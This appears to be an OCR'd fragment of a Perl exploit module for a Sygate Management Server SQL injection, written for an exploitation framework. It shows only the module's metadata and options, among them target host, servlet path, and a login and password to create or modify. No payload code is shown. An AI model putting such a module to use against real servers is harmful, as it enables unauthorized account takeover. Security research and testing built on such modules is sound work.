
}

my $advanced = { };

my $info = {

	'Name'     => 'Sygate Management Server SQL Injection',

	'Version'  => '$Revision: 1.3 $',

	'Authors'  => [ 'Nicob <nicob[at]nicob.net>' ],

	'Arch'     => [ 'x86' ],

	'OS'       => [ 'win32' ],

	'Priv'     => 0,

	'UserOpts' =>

	  {

		'RHOST'    => [1, 'ADDR',   'The target address'],

		'RPORT'    => [1, 'PORT',   'The target port', 80],

		'VHOST'    => [0, 'DATA',   'The virtual host name of the server'],

		'LOGIN'    => [0, 'LOGIN',  'The username to create/modify', 'reporting'],

		'PASSWD'   => [0, 'PASSWD', 'The encrypted password of this user', 'my_passwd'],

		'SERVLET'  => [1, 'DATA',   'Full path of the servlet', '/servlet/Sygate.Servlet.login'],

		'SSL'      => [0, 'BOOL',   'Use SSL'],

	  },
